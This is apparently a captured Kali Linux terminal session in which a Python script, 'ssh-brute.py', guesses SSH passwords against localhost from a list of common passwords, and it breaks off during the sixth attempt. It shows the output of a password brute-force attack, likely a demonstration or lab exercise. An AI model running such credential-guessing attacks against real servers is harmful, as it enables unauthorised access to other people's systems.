 notroot@kali: ~
File Actions Edit View Help
┌──(notroot㉿kali)-[~]
└─$ python3 ssh-brute.py 1 ⨯
[0] Attempting password: '123456'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Invalid password!
[1] Attempting password: 'password'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Invalid password!
[2] Attempting password: '12345678'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Invalid password!
[3] Attempting password: 'qwerty'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Invalid password!
[4] Attempting password: '123456789'!
[-] Connecting to 127.0.0.1 on port 22: Failed
[X] Invalid password!
[5] Attempting password: '12345'!
[→] Connecting to 127.0.0.1 on port 22